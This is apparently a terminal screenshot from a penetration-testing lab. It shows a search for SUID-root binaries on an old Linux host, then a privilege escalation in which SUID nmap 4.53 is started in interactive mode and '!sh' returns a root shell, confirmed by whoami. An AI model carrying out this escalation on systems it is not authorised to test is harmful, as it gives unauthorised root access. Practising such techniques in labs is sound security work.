 File Actions Edit View Help
find / -type f -perm -04000 -ls 2>/dev/null
16466 68 -rwsr-xr-x 1 root root 63584 Apr 14 2008 /bin/umount
16449 20 -rwsr-xr-- 1 root fuse 20056 Feb 26 2008 /bin/fusermount
16398 28 -rwsr-xr-x 1 root root 25540 Apr 2 2008 /bin/su
16418 84 -rwsr-xr-x 1 root root 81368 Apr 14 2008 /bin/mount
16427 32 -rwsr-xr-x 1 root root 30856 Dec 10 2007 /bin/ping
16457 28 -rwsr-xr-x 1 root root 26684 Dec 10 2007 /bin/ping6
8370 68 -rwsr-xr-x 1 root root 65520 Dec 2 2008 /sbin/mount.nfs
304747 4 -rwsr-xr-- 1 root dhcp 2960 Apr 2 2008 /lib/dhcp3-client/call-dhclient-script
344359 112 -rwsr-xr-x 2 root root 107776 Feb 25 2008 /usr/bin/sudoedit
344440 8 -rwsr-sr-x 1 root root 7460 Jun 25 2008 /usr/bin/X
344958 12 -rwsr-xr-x 1 root root 8524 Nov 22 2007 /usr/bin/netkit-rsh
344139 40 -rwsr-xr-x 1 root root 37360 Apr 2 2008 /usr/bin/gpasswd
344317 16 -rwsr-xr-x 1 root root 12296 Dec 10 2007 /usr/bin/traceroute6.iputils
344359 112 -rwsr-xr-x 2 root root 107776 Feb 25 2008 /usr/bin/sudo
344959 12 -rwsr-xr-x 1 root root 12020 Nov 22 2007 /usr/bin/netkit-rlogin
344230 12 -rwsr-xr-x 1 root root 11048 Dec 10 2007 /usr/bin/arping
344231 40 -rwsr-sr-x 1 daemon daemon 38464 Feb 20 2007 /usr/bin/at
344365 20 -rwsr-xr-x 1 root root 19144 Apr 2 2008 /usr/bin/newgrp
344429 28 -rwsr-xr-x 1 root root 28624 Apr 2 2008 /usr/bin/chfn
344956 768 -rwsr-xr-x 1 root root 780676 Apr 8 2008 /usr/bin/nmap
344441 24 -rwsr-xr-x 1 root root 23952 Apr 2 2008 /usr/bin/chsh
344957 16 -rwsr-xr-x 1 root root 15952 Nov 22 2007 /usr/bin/netkit-rcp
344771 32 -rwsr-xr-x 1 root root 29104 Apr 2 2008 /usr/bin/passwd
344792 48 -rwsr-xr-x 1 root root 46084 Mar 31 2008 /usr/bin/mtr
354632 16 -rwsr-sr-x 1 libuuid libuuid 12336 Mar 27 2008 /usr/sbin/uuidd
354626 268 -rwsr-xr-- 1 root dip 269256 Oct 4 2007 /usr/sbin/pppd
369987 8 -rwsr-xr-- 1 root telnetd 6040 Dec 17 2006 /usr/lib/telnetlogin
385106 12 -rwsr-xr-- 1 root www-data 10276 Mar 9 2010 /usr/lib/apache2/suexec
386116 8 -rwsr-xr-x 1 root root 4524 Nov 5 2007 /usr/lib/eject/dmcrypt-get-device
377149 168 -rwsr-xr-x 1 root root 165748 Apr 6 2008 /usr/lib/openssh/ssh-keysign
371390 12 -rwsr-xr-x 1 root root 9624 Aug 17 2009 /usr/lib/pt_chown
/usr/bin/nmap --version
Nmap version 4.53 ( http://insecure.org )
/usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root